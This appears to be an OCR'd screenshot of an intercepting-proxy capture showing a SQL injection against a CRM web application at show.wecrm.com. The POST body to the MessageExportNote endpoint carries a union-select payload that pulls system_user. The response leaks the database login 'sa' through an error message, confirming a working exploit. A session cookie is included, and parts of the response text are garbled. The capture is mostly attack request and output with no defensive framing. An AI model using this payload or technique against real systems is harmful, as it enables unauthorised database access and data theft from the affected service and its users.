 Request
Raw Params Headers Hex
POST /xt/CrmIm/MessageExportNote/ HTTP/1.1
Host: show.wecrm.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:34.0) Gecko/20100101
Firefox/34.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,en-us;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://show.wecrm.com/xt/CrmIm/MessageManagerIndex/?isOnlyNotRed=
true&isOnlySystemMsg=false&dlgUID=987298702&title=%E6%B6%88%E6%81
%AF%E7%AE%A1%E7%90%86&_=0.7003051543942552
Content-Length: 51
Cookie: CRM_LASTLOGINUSERKEY=%u5BA2%u6237%u4E3B%u7BA1;
wnd=false; ASP.NET_SessionId=uusdsi331ryli3axkqsdlal3;
userlike_0000000827=index; _ga=GA1.2.1946485469.1418975508;
Hm_lvt_34f20f9f2a57a1aacd93d39a11ec8f3c=1418975509;
Hm_lpvt_34f20f9f2a57a1aacd93d39a11ec8f3c=1418975642
X-Forwarded-For: a.1.1.1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
ids=-25411) union select 1,2,3,4,5,6,system_user --
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.0
Date: Fri, 19 Dec 2014 08:32:30 GMT
Content-Length: 129
{"error":{"errorCode":-1,"message":"□□ nvarchar □ 'sa' □□□□
bit □□□□","errorType":1},"value":null}